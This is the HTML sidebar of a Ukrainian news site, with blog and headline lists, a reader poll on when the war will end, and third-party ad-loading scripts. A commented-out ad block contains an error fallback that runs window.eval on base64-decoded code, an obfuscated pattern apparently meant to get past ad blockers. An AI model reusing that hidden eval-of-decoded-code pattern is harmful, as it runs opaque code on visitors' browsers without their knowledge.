                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769918281-shche-holodnishe-yakoyu-bude-pogoda-v-ponedilok-v-ukrayini-i.html">Ще холодніше. Якою буде погода в понеділок в Україні і де очікується до -28° (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769918281-shche-holodnishe-yakoyu-bude-pogoda-v-ponedilok-v-ukrayini-i.html">01.02.2026, 18:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769896681-zahisnikom-shahtarya-i-zbirnoyi-ukrayini-tsikavitsya-klub-seriyi.html">Захисником Шахтаря і збірної України цікавиться клуб Серії А — ЗМІ (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769896681-zahisnikom-shahtarya-i-zbirnoyi-ukrayini-tsikavitsya-klub-seriyi.html">01.02.2026, 18:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769894942-perepisuyut-istoriyu-mista-rosiyani-planuyut-pobuduvati.html">Переписують історію міста. Росіяни планують побудувати музей на місці заводу Азовсталь — міськрада (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769894942-perepisuyut-istoriyu-mista-rosiyani-planuyut-pobuduvati.html">01.02.2026, 18:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769887742-mav-podyaku-vid-putina-u-moskvi-pidlitok-vbiv-pratsivnika.html">Мав подяку від Путіна. У Москві підліток вбив працівника Роскомнадзора, який займався блокуваннями — ЗМІ (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769887742-mav-podyaku-vid-putina-u-moskvi-pidlitok-vbiv-pratsivnika.html">01.02.2026, 17:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769886001-vtratit-11-mln-dolariv-olimpiyskogo-chempiona-z-nba-suvoro.html">Втратить 11 млн доларів. Олімпійського чемпіона з НБА суворо покарали через заборонений препарат (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769886001-vtratit-11-mln-dolariv-olimpiyskogo-chempiona-z-nba-suvoro.html">01.02.2026, 17:30</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html">Технофобія Путіна гальмує розвиток високих технологій у Росії, - The Times</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html">ООН закликала до олімпійського перемир’я на час проведення Зимових ігор-2026</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html">Особисті банкрутства в РФ б'ють рекорди: росіяни залишаються без грошей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html">Генсек ООН заявив про ризик фінансового колапсу через неоплачені внески США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769857713-olimpiysku-chempionku-yaka-vzhe-mala-problemi-iz-zakonom-.html">Олімпійську чемпіонку, яка вже мала проблеми із законом, заарештували у США за небезпечне керування авто</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2565</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1868</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1139</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">651</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">27097</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25607</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18278</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17026</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566297</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411429</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
